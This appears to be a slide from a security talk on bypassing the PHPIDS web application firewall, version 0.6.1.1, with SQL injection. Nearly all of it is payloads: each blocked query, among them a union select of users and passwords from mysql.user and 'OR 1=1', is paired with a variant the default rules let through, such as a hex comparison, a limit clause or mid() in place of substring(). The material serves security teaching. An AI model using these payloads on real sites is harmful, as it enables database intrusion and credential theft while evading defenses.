 Practice of Bypassing  WAF: SQL Injection  – Signature Bypass PHPIDS (0.6.1.1) – default rules Forbid: /?id=1+union+select+user,password+from+mysql.user+ where +user=1 But allows: /?id=1+ union+select+user,password+from+mysql.user+limit+0,1   Forbid: /?id=1+ OR+1=1 But allows:  / ?id=1+ OR+0x50=0x50 Forbid: /?id= substring ((1),1,1) But allows: /?id= mid ((1),1,1) 